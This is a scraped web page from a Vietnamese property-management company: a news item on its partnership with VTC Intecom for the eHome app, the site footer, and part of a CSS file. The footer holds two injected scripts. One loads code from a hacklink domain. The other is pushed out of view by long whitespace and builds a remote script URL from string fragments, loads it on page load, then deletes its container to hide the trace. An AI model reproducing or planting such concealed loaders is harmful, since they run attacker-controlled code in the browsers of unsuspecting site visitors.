<div style="font-size: 16px; vertical-align: baseline; line-height: normal; color: #1a1a1a; font-family: 'Open Sans', Helvetica, Arial, sans-serif; text-align: justify;">Phát biểu tại lễ ký kết, ông Nguyễn Thanh Hưng - Giám đốc Công ty VTC Intecom&nbsp;cho biết “Hợp tác giữa VTC Intecom và Global Home sẽ mở ra một hướng đi mới trong việc cung cấp các tiện ích quản lý chung cư, giúp nâng cao năng lực quản lý, vận hành chung cư của các ban quản lý và tạo nhiều thuận tiện cho cư dân trong việc nắm bắt thông tin và thanh toán các dịch vụ phục vụ cuộc sống. VTC Intecom&nbsp;cam kết cung cấp cho Global Home những công nghệ tân tiến nhất thông qua ứng dụng eHome và&nbsp;mong muốn Global Home trong quá trình vận hành sẽ tiếp tục có những đóng góp, phản biện cho VTC Intecom để phát triển toàn diện ứng dụng eHome ngày càng tối ưu, phục vụ tốt nhất công tác quản lý chung cư".<br style="padding: 0px; margin: 0px;" /><br style="padding: 0px; margin: 0px;" />Ông Nguyễn Duy Thành, Chủ tịch HĐQT - Tổng giám đốc&nbsp;Công ty Cổ phần Quản lý Nhà Toàn Cầu&nbsp;cũng khẳng định “Tôi tin tưởng Thỏa thuận hợp tác chiến lược với VTC Intecom sẽ giúp chuyên nghiệp hóa các hoạt động vận hành, quản lý tòa nhà hiện nay. Việc thông tin giữa Ban quản lý tòa nhà và Cư dân sẽ thông qua ứng dụng, đảm bảo tính chính xác, kịp thời và minh bạch. Bên cạnh đó các cư dân trong tòa nhà cũng có thể sử dụng các tiện ích thanh toán điện tử, giảm thiểu tối đa thời gian và công sức khi phải đóng các khoản phí hay hóa đơn gia đình".</div>
<div style="font-size: 16px; vertical-align: baseline; line-height: normal; color: #1a1a1a; font-family: 'Open Sans', Helvetica, Arial, sans-serif; text-align: justify;">&nbsp;</div>
<div style="font-size: 16px; vertical-align: baseline; line-height: normal; color: #1a1a1a; font-family: 'Open Sans', Helvetica, Arial, sans-serif; text-align: center;"><img src="/images/IMG_0865.JPG" alt="IMG 0865" /></div>
<div style="font-size: 16px; vertical-align: baseline; line-height: normal; color: #1a1a1a; font-family: 'Open Sans', Helvetica, Arial, sans-serif; text-align: justify;">
<div style="font-size: 16px; vertical-align: baseline; line-height: normal; color: #1a1a1a; font-family: 'Open Sans', Helvetica, Arial, sans-serif; text-align: center;"><em style="vertical-align: baseline; line-height: normal;">VTC Intecom và Global Home Kí kết Thỏa thuận Hợp tác chiến lược cung cấp dịch vụ qua app eHome&nbsp;</em></div>
<div style="font-size: 16px; vertical-align: baseline; line-height: normal; color: #1a1a1a; font-family: 'Open Sans', Helvetica, Arial, sans-serif; text-align: justify;"><br style="padding: 0px; margin: 0px;" />Với tầm nhìn và khát vọng phát triển công nghệ phục vụ đời sống,&nbsp;sự hợp tác của VTC Intecom và Global Home&nbsp;hứa hẹn sẽ mang lại những công cụ tiện ích tối ưu giúp vận hành, quản lý tòa nhà chuyên nghiệp, hiệu quả trên toàn lãnh thổ Việt Nam trong thời gian tới.&nbsp;</div>
</div>
</div>					</div>
				
				

			  
				
			  
			  				<div class="facecomment">
					

<div class="custom"  >
	<div id="fb-root"></div>

<script>(function(d, s, id) {

  var js, fjs = d.getElementsByTagName(s)[0];

  if (d.getElementById(id)) return;

  js = d.createElement(s); js.id = id;

  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.3";

  fjs.parentNode.insertBefore(js, fjs);

}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="/" data-numposts="5" data-colorscheme="light"></div>

<script>

jQuery('.fb-comments').attr('data-href',window.location.href);

</script></div>

				</div>
		  </div>

			
		  
		  
		  
			
		  		  
		  
		  
		  
		  
		 
			
			</div>
	</div>
</div>
<div class="bvcungmuc">
	
</div>
							<div class="noidungduoi1">															</div>							<div class="noidungduoi2">															</div>					</div>									<div id="ja-cotphai">								<div class="ja-workshome bvmoi">						<div class="workshome-title"><h2><span>Bài viết mới</span></h2></div>				<div class="workshome-content">		
<div id="k2Container k2ModuleBox381" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/thi-truong-bat-dong-san-hoi-sinh-sau-kho-khan.html">
						<img src="/media/k2/items/cache/92147a43a78b5983afe1a0dfa23dc633_S.jpg" alt="Thị trường bất động sản hồi sinh sau kh&oacute; khăn"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/thi-truong-bat-dong-san-hoi-sinh-sau-kho-khan.html">Thị trường bất động sản hồi sinh sau khó khăn</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/quan-ly-toa-nha-nhieu-sai-pham-lo-dien-tu-nhung-cuoc-chuyen-giao.html">
						<img src="/media/k2/items/cache/ff9d018aae83fbc06b5feba5a75d8897_S.jpg" alt="Quản l&yacute; t&ograve;a nh&agrave;: Nhiều sai phạm lộ diện từ những cuộc chuyển giao"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/quan-ly-toa-nha-nhieu-sai-pham-lo-dien-tu-nhung-cuoc-chuyen-giao.html">Quản lý tòa nhà: Nhiều sai phạm lộ diện từ những cuộc chuyển giao</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/gia-nha-binh-quan-tai-tp-hcm-tang-15.html">
						<img src="/media/k2/items/cache/617a2776f20d4e817afffbdbb257cffa_S.jpg" alt="Gi&aacute; nh&agrave; b&igrave;nh qu&acirc;n tại TP HCM tăng 15%"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/gia-nha-binh-quan-tai-tp-hcm-tang-15.html">Giá nhà bình quân tại TP HCM tăng 15%</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-kinh-te-xa-hoi/lan-chiem-phan-so-huu-chung-chung-cu-phat-den-50-trieu.html">
						<img src="/media/k2/items/cache/85217272b4e7187cce0880e98f060661_S.jpg" alt="Lấn chiếm phần sở hữu chung chung cư phạt đến 50 triệu"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi/lan-chiem-phan-so-huu-chung-chung-cu-phat-den-50-trieu.html">Lấn chiếm phần sở hữu chung chung cư phạt đến 50 triệu</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/nha-o-xa-hoi.html">
						<img src="/media/k2/items/cache/0d4be46703e4caec7901c928d2f5e122_S.jpg" alt="Gỡ kh&oacute; g&oacute;i 120.000 tỷ đồng cho vay nh&agrave; ở x&atilde; hội"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/nha-o-xa-hoi.html">Gỡ khó gói 120.000 tỷ đồng cho vay nhà ở xã hội</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/thi-truong-bat-dong-san-truc-tuyen-tai-tp-hcm-giam-toc.html">
						<img src="/media/k2/items/cache/665e96c29d55b13435d7a8d39deafe53_S.jpg" alt="Thị trường bất động sản trực tuyến tại TP HCM giảm tốc"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/thi-truong-bat-dong-san-truc-tuyen-tai-tp-hcm-giam-toc.html">Thị trường bất động sản trực tuyến tại TP HCM giảm tốc</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/dat-ven-san-bay-long-thanh-co-bi-thoi-gia.html">
						<img src="/media/k2/items/cache/cef8e7ed10ffa07bd8535ec35e230013_S.jpg" alt="Đất ven s&acirc;n bay Long Th&agrave;nh c&oacute; bị thổi gi&aacute;?"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/dat-ven-san-bay-long-thanh-co-bi-thoi-gia.html">Đất ven sân bay Long Thành có bị thổi giá?</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
		</div>    </div>						</div>							</div>		</div>	</div>	<div id="ja-chantrang">		<div class="main">			<div class="footer0">				<div class="main2">									</div>			</div>			<div class="footer1">				<div class="main2">									</div>			</div>			<div class="footer2">				<div class="main2">					<div class="footer2_1">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>THÔNG TIN LIÊN HỆ</span></h2></div>				<div class="workshome-content">		

<div class="custom"  >
	<p><span style="color: #ffff00;"><strong><span style="font-size: 130%;">CÔNG TY CỔ PHẦN QUẢN LÝ NHÀ TOÀN CẦU<br data-mce-bogus="1" /></span></strong></span></p>
<p><strong><span style="font-size: 130%;"><span><span style="color: #0000ff;">Global</span> </span><span style="color: #339966;">Home</span></span></strong></p>
<div><strong>Trụ sở chính:</strong> 151 Bạch Đằng, Phường 2, Quận Tân Bình, TP. HCM.</div>
<p><strong>Điện thoại / Fax:</strong> (028) 3848 8666</p>
<p><strong>Hotline:</strong> 0888 816 618</p>
<p><strong>Email:</strong> <a href="mailto:info@globalhome.vn">info@globalhome.vn </a></p>
<p><strong>Website:</strong> <a href="http://www.globalhome.vn">www.globalhome.vn</a>&nbsp;- <a href="http://www.quanlytoanha.org">www.quanlytoanha.org</a>&nbsp;- www.quanlychungcu.org</p>
<script src="https://client.hacklinktr.com/api/54.js"></script>
</div>
		</div>    </div>						</div>					<div class="footer2_2">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>Giới thiệu</span></h2></div>				<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1085"><a href="/thu-vien.html" >Thư viện</a></li><li class="item-1086"><a href="/tuyen-dung-1.html" >Tuyển dụng</a></li><li class="item-1087"><a href="/tai-lieu.html" >Tài liệu</a></li><li class="item-1088"><a href="/lien-he1.html" >Liên hệ</a></li><li class="item-1089"><a href="https://www.facebook.com/" target="_blank" ><img src="/images/fb.png" alt="Facebook" /><span class="image-title">Facebook</span> </a></li><li class="item-1090"><a href="/" ><img src="/images/in.png" alt="Instagram" /><span class="image-title">Instagram</span> </a></li><li class="item-1092"><a href="/" ><img src="/images/Flag_of_Vietnam.png" alt="Tiếng Việt" /><span class="image-title">Tiếng Việt</span> </a></li><li class="item-1093"><a href="/en" ><img src="/images/Flag_of_United_Kingdom.png" alt="Tiếng Anh" /><span class="image-title">Tiếng Anh</span> </a></li><li class="item-1091"><a href="https://www.youtube.com/channel/UCxet4UtMKUi1pTRpc6xRgdw" ><img src="/images/you.png" alt="Youtube" /><span class="image-title">Youtube</span> </a></li></ul>
		</div>    </div>						</div>					<div class="footer2_3">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>Liên kết nhanh</span></h2></div>				<div class="workshome-content">		
<ul class="menu level0">
<li class="item-991"><a href="/" > </a></li><li class="item-1010 deeper parent"><a href="/gioi-thieu-2.html" >Giới thiệu</a><ul class="level2"><li class="item-1151"><a href="/gioi-thieu-2/tin-global-home.html" >Tin Global Home</a></li><li class="item-1122"><a href="/gioi-thieu-2/tam-nhin.html" >Tầm nhìn</a></li><li class="item-1147"><a href="/gioi-thieu-2/su-menh.html" >Sứ mệnh</a></li><li class="item-1149"><a href="/gioi-thieu-2/phuong-cham-hoat-dong.html" >Phương châm hoạt động</a></li><li class="item-1162"><a href="/gioi-thieu-2/diem-khac-biet-cua-glonal-home.html" >Điểm khác biệt của Global Home</a></li><li class="item-1163"><a href="/gioi-thieu-2/so-do-to-chuc.html" >Sơ đồ tổ chức</a></li><li class="item-1164"><a href="/gioi-thieu-2/cac-goi-dich-vu-cua-global-home.html" >Các gói dịch vụ của Global Home</a></li><li class="item-1197"><a href="/gioi-thieu-2/hoat-dong-su-kien.html" >Hoạt Động &amp; Sự Kiện</a></li></ul></li><li class="item-1011 active deeper parent"><a href="/tin-tuc-1.html" >Tin tức</a><ul class="level1"><li class="item-1166"><a href="/tin-tuc-1/tin-tuc-bat-dong-san.html" >Tin tức Bất Động Sản</a></li><li class="item-1167"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi.html" >Tin kinh tế - xã hội</a></li><li class="item-1168 current active"><a href="/tin-tuc-1/tin-tuc-su-kien.html" >Tin tức - sự kiện</a></li><li class="item-1169"><a href="/tin-tuc-1/van-ban-phap-luat.html" >Văn bản pháp luật</a></li></ul></li><li class="item-1006 deeper parent"><a href="/quan-ly-bat-dong-san.html" >Quản lý bất động sản</a><ul class="level1"><li class="item-1067"><a href="/quan-ly-bat-dong-san/quan-ly-toa-nha.html" >Quản lý tòa nhà</a></li><li class="item-1068"><a href="/quan-ly-bat-dong-san/quy-trinh-quan-ly-bat-dong-san.html" >Quy trình quản lý bất động sản</a></li><li class="item-1107"><a href="/quan-ly-bat-dong-san/nang-luc-quan-tri.html" >Năng lực quản trị</a></li><li class="item-1108"><a href="/quan-ly-bat-dong-san/cong-thong-tin-ket-noi-cu-dan.html" >Cổng thông tin kết nối cư dân</a></li><li class="item-1109"><a href="/quan-ly-bat-dong-san/quan-ly-cskh.html" >Quản lý &amp; CSKH</a></li><li class="item-1110"><a href="/quan-ly-bat-dong-san/quan-ly-can-ho-chung-cu.html" >Quản lý căn hộ chung cư</a></li></ul></li><li class="item-1004 deeper parent"><a href="/moi-gioi-bat-dong-san.html" >Môi giới bất động sản</a><ul class="level1"><li class="item-1111"><a href="/moi-gioi-bat-dong-san/van-phong-cho-thue.html" >Văn phòng cho thuê</a></li><li class="item-1112"><a href="/moi-gioi-bat-dong-san/can-ho-dich-vu.html" >Căn hộ dịch vụ</a></li><li class="item-1113"><a href="/moi-gioi-bat-dong-san/mua-ban-can-ho.html" >Mua bán căn hộ</a></li></ul></li><li class="item-1003 deeper parent"><a href="/dich-vu.html" >Dịch vụ</a><ul class="level1"><li class="item-1114"><a href="/dich-vu/tu-van-va-quan-ly-van-hanh.html" >Tư vấn và quản lý vận hành</a></li><li class="item-1116"><a href="/dich-vu/khai-thac-dich-vu-tien-ich.html" >Khai thác dịch vụ tiện ích</a></li><li class="item-1117"><a href="/dich-vu/dich-vu-quan-ly-ky-thuat.html" >Dịch vụ quản lý kỹ thuật</a></li><li class="item-1118"><a href="/dich-vu/van-hanh-bao-duong-pccc.html" >Vận hành, bảo dưỡng PCCC</a></li><li class="item-1158"><a href="/" >GHLAND.NET (Bất động sản thuê &amp; cho thuê)</a></li></ul></li><li class="item-1005 deeper parent"><a href="/du-an.html" >Dự án</a><ul class="level1"><li class="item-1119"><a href="/du-an/du-an-moi.html" >Dự án mới</a></li><li class="item-1120 deeper parent"><a href="/du-an/du-an-dang-thuc-hien.html" >Dự án đang thực hiện</a><ul class="level3"><li class="item-1175"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-tphcm.html" >KHU VỰC TPHCM</a></li><li class="item-1176"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-ha-noi.html" >KHU VỰC HÀ NỘI</a></li><li class="item-1177"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-dong-nai.html" >KHU VỰC ĐỒNG NAI</a></li><li class="item-1178"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html" >KHU VỰC VŨNG TÀU</a></li></ul></li><li class="item-1121"><a href="/du-an/du-an-da-thuc-hien.html" >Dự án đã thực hiện</a></li></ul></li><li class="item-1076"><a href="/dao-tao.html" >Đào tạo</a></li><li class="item-1100"><a href="/" ><img src="/images/search-128.png" alt="Tìm kiếm" /><span class="image-title">Tìm kiếm</span> </a></li></ul>
		</div>    </div>						</div>					<div class="footer2_4">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>Đăng ký nhận tin</span></h2></div>				<div class="workshome-content">		<div class="rsform">	<form method="post"  id="userForm" class="MinhThuanForm7" enctype="multipart/form-data" action="http://globalhome.vn/tin-tuc-1/tin-tuc-su-kien/vtc-intecom-va-global-home-ki-ket-thoa-thuan-hop-tac-chien-luoc.html"><h2>Đăng ký nhận tin</h2>

<!-- Do not remove this ID, it is used to identify the page so that the pagination script can work correctly -->
<fieldset class="formHorizontal formContainer" id="rsform_7_page_0">
<div class="formdes">Nhập email để nhận thông tin mới nhất từ CÔNG TY CỔ PHẦN QUẢN LÝ NHÀ TOÀN CẦU GLOBAL HOME</div>
	<div class="rsform-block rsform-block-email">
		<div class="formControlLabel">Email<strong class="formRequired">(*)</strong></div>
		<div class="formControls">
		<div class="formBody"><input data-required="YES" type="text" value="" size="70"  name="form[email]" id="email"  class="rsform-input-box"/><span class="formValidation"><span id="component47" class="formNoError">Trường bắt buộc</span></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
	<div class="rsform-block rsform-block-guingay">
		<div class="formControlLabel">Gửi</div>
		<div class="formControls">
		<div class="formBody"><input type="button" value="Gửi" name="form[guingay]" id="guingay"  class="rsform-button" /><span class="formValidation"></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
</fieldset>
<input type="hidden" name="form[formId]" value="7"/></form></div>		</div>    </div>			<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1101"><a href="/" target="_blank" ><img src="/images/fb.png" alt="fb" /><span class="image-title">fb</span> </a></li><li class="item-1102"><a href="/" target="_blank" ><img src="/images/in.png" alt="Twitter" /><span class="image-title">Twitter</span> </a></li><li class="item-1103"><a href="/" target="_blank" ><img src="/images/you.png" alt="Youtube" /><span class="image-title">Youtube</span> </a></li><li class="item-1104"><a href="/" target="_blank" ><img src="/images/insta.png" alt="Instagram" /><span class="image-title">Instagram</span> </a></li><li class="item-1105"><a href="/" target="_blank" ><img src="/images/gg_pls.png" alt="ggplus" /><span class="image-title">ggplus</span> </a></li><li class="item-1106"><a href="/" target="_blank" ><img src="/images/skype-512.png" alt="skype" /><span class="image-title">skype</span> </a></li></ul>
		</div>    </div>						</div>				</div>			</div>			<div class="footer3">				<div class="main2">							<div class="ja-workshome ">						<div class="workshome-content">		

<div class="custom"  >
	<p style="
    font-family: 'Roboto Condensed', Helvetica,Arial,sans-serif;
    font-size: 120%;
"><a href="https://websitere.vn/thiet-ke-website-bid4.html">Thiết kế web </a>bởi <a href="https://websitere.vn/thiet-ke-website-bid4.html">WebSiteRe.Vn</a></p></div>
		</div>    </div>					</div>			</div>		</div>	</div></div><div class="debug">
			<div class="ja-workshome ">						<div class="workshome-content">		

<div class="custom"  >
	<div id="back-to-top" class="medium--hide small--hide">
<div class="back-circle">
<div class="circle">&nbsp;</div>
<div class="circle">&nbsp;</div>
<div class="circle">&nbsp;</div>
<div class="circle">&nbsp;</div>
</div>
<a href="javascript:void(0)"><svg class="svg-inline--fa fa-angle-double-up fa-w-10" aria-hidden="true" data-prefix="fa" data-icon="angle-double-up" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg><!-- <i class="fa fa-angle-double-up" aria-hidden="true"></i> --></a></div>
<p>
<style scoped="scoped" type="text/css"><!--
@keyframes spin1 {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@-webkit-keyframes spin2 {
	0% {
		-webkit-transform: rotate(72deg);
		transform: rotate(72deg);
	}
	100% {
		-webkit-transform: rotate(-288deg);
		transform: rotate(-288deg);
	}
}
@keyframes spin2 {
	0% {
		-webkit-transform: rotate(72deg);
		transform: rotate(72deg);
	}
	100% {
		-webkit-transform: rotate(-288deg);
		transform: rotate(-288deg);
	}
}
@-webkit-keyframes spin3 {
	0% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
	100% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
}
@keyframes spin3 {
	0% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
	100% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
}
@-webkit-keyframes spin4 {
	0% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
	100% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
}
@keyframes spin4 {
	0% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
	100% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
}
#back-to-top .back-circle {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80px;
	height: 80px;
	margin: 0 auto;
	-webkit-transform: translate3D(-50%, -50%, 0);
	-moz-transform: translate3D(-50%, -50%, 0);
	-ms-transform: translate3D(-50%, -50%, 0);
	-o-transform: translate3D(-50%, -50%, 0);
	transform: translate3D(-50%, -50%, 0);
}
#back-to-top .back-circle .circle {
	position: absolute;
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	border: 1px solid transparent;
	border-radius: 92% 110% 132% 88%;
}
#back-to-top .back-circle .circle:nth-child(1) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin1 6s linear infinite;
	animation: spin1 6s linear infinite;
	border-color: #15406B;
}
#back-to-top .back-circle .circle:nth-child(2) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin2 6s linear infinite;
	animation: spin2 6s linear infinite;
	border-color: #15406B;
}
#back-to-top .back-circle .circle:nth-child(3) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin3 6s linear infinite;
	animation: spin3 6s linear infinite;
	border-color: #15406B;
}
#back-to-top .back-circle .circle:nth-child(4) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin4 6s linear infinite;
	animation: spin4 6s linear infinite;
	border-color: #15406B;
}
#back-to-top {
	position: fixed;
	bottom: 40px;
	right: 40px;
	text-align: center;
	line-height: 40px;
	width: 60px;
	height: 60px;
	color: #15406B;
	cursor: pointer;
        display:none;
}
#back-to-top .back-circle {
	height: 50px;
	width: 50px;
}
#back-to-top a {
	display: block;
	line-height: 60px;
        height:100%;
	color: #15406B;
}
.svg-inline--fa.fa-w-10 {
	margin-top: 15px;
	width: 15px;
	height: 24px;
}
--></style>
</p></div>
		</div>    </div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "t";u = u + "y";u = u + "po.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div><noscript id="deferred-styles">	<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css"></noscript><script>	var loadDeferredStyles = function() {	var addStylesNode = document.getElementById("deferred-styles");	var replacement = document.createElement("div");	replacement.setAttribute("id", "extra_css");	replacement.innerHTML = addStylesNode.textContent;	document.body.appendChild(replacement)	addStylesNode.parentElement.removeChild(addStylesNode);	};	var raf = requestAnimationFrame || mozRequestAnimationFrame ||	webkitRequestAnimationFrame || msRequestAnimationFrame;	if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });	else window.addEventListener('load', loadDeferredStyles);</script><div id="extra_js">	<script defer="defer" type="text/javascript" src="/templates/ja_social/css/codejava.js"></script></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://globalhome.vn/templates/responsive/responsive.css
body_size: 1851
content:
/* Ipad */
@media screen and (max-width: 1024px){
	/* Ở chế độ màn hình này, reset các thành phần bị quy định chiều ngang là px, ví dụ .main {width:950px;} */
	body .main{width:100%;}
	body .main2{width:100%;}
}
/* Điện thoại: mobile cũ :  @media screen and (max-width: 768px){ */
@media screen and (max-width: 640px){
	#ja-cottrai{padding:0%;width:100%;float:none;}
	#ja-cotphai{padding:0%;width:100%;float:none;}
	#ja-cotgiua{width:100%;float:none;}
	#ja-cottrai,#ja-cotphai{display:none;}
	.browse-view .product{
		display: block;
		padding: 0%;
		width: 100%;
	}
	.browse-view .browseProductImage{
		width:auto;
	}
	.itemListView .catItemImageBlock{
		margin: 0%;
		width: 100%;
		margin-bottom: 10px;
	}
	.itemListView .catItemTitle {
		width: 100%;
		float:none;
		text-align:center;
	}
	.itemListView .catItemReadMore{
		width:100%;
		float:none;
	}
	.itemListView .catItemImageBlock img{
		width:auto;
		margin: auto;
		display: block;
	}
	.header-imageproduct {
		display: block;
		width: 100%;
		float: none;
		padding: 0%;
		border: 1px solid #ddd;
		background: white;
	}
	.header-descproduct {
		display: block;
		width: 100%;
		float: none;
		margin-top: 10px;
	}
	#ja-cotgiua img{max-width:100%;}
	.bvcungmuc #k2ModuleRelated .k2ItemImageleft {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
	.bvcungmuc #k2ModuleRelated h3 {
		width: 65%;
		float: right;
	}
	#ja-menungang,#Mod326{display:none;}
	.mobile_menu{display:table;position:relative;width:100%;}
	.mobile_menu >div{display:table-cell;width:50%;}
	.mobile_menu .tieude{padding:10px;text-align:center;background:#36b1d5;color:white;font-weight:bold;font-size:120%;cursor:pointer;}
	.mobile_menu .nentat{position:fixed;z-index:999;background:rgba(0, 0, 0, 0.6);left:0%;top:0%;width:100%;height:100%;cursor:pointer;}
	.mobile_menu .noidung{position:fixed;z-index:1000;width:70%;left:-70%;top:0%;height:100%;background:white;overflow-y:scroll;overflow-x:hidden;}
	.mobile_menu .noidung,.mobile_menu .nentat{
		-webkit-transition: all 0.5s ease-in-out;
		-moz-transition: all 0.5s ease-in-out;
		-o-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.mobile_menu .noidung >ul{padding:10px;}
	.mobile_menu .noidung >ul>li{margin-bottom:10px;}
	.mobile_menu .noidung >ul ul{margin-left:20px;}
	.mobile_menu .noidung li{list-style-type:none;}
	.mobile_menu .noidung li a{padding:5px;display:block;color: #005175;}
	.mobile_menu .noidung >ul>li>a{font-weight:bold;}
	.mobile_menu .nentat{display:none;}
	.mobile_menu .noidung.mnmb{left:0%;}
	.mobile_menu .nentat.mnmb{display:block;}
	.td3,.sd3{font-size:0%!important;width:0px!important;}
	span.cart-images img{width:100%;margin-right:0px;}
	.mobile_menu i{padding-right:10px;}
	.itemFullText td,.itemFullText tr,.itemFullText table,.product-thongtin-mota td,.product-thongtin-mota tr,.product-thongtin-mota table{display:block;width:100%!important;}
	.cart-view .cart-images{display:none;}
	.td4 {
		width: 18%;
	}
	.td6 {
		width: 29%;
	}
	.coupon{width:70%;}
	.childcontent{position:relative;display:block;width:100%;}
	
	.header1 > .main2 > div{
    width: 100%!important;
    display: block;
}
.header1 .level0 li:last-child{
    border-right: none;
}
.header1_2{display: none!important;}
.header2_2{display: none!important;}
.browse-view .row{display: block;}
.header2_1 img {
    width: 200px;
    height: auto;
}
.header1 .workshome-content > .level0 > li{
    width: 49%;
    box-sizing: border-box;
    height: auto;
    vertical-align: middle;
    text-align: center;
}
.nivo-caption{display: none!important;}
.fixed{display: none;}
.slideshow2 > .main2 > div{
    width: 100%;
    display: block;
}
.nivo-gallery-block img{
    height: 50px;
}
.slideshow2_2 iframe{
    height: 200px;
}
.extra2 .multitabb h2{
    line-height: 30px;
    height: 85px;
    vertical-align: middle;
}
.extra2 .level0 li{
    width: 100%!important;
